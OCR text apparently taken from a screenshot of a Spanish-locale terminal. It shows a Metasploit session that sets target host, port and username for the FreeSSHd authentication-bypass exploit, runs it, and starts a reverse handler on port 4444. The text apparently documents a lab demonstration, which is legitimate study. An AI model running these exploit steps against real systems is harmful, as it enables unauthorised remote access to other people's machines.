 root@pegasus: ~
Archivo Editar Ver Buscar Terminal Ayuda
YS SECUR
A specific username to try
USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt yes
File containing usernames, one per line
Exploit target:
Id Name
-- ----
0 Freesshd <= 1.2.6 / Windows (Universal)
msf exploit(freesshd_authbypass) > set rhost 192.168.1.2
rhost => 192.168.1.2
msf exploit(freesshd_authbypass) > set rport 24
rport => 24
msf exploit(freesshd_authbypass) > set username root
username => root
msf exploit(freesshd_authbypass) > explit
[-] Unknown command: explit.
msf exploit(freesshd_authbypass) > exploit
[*] Started reverse handler on 192.168.83.148:4444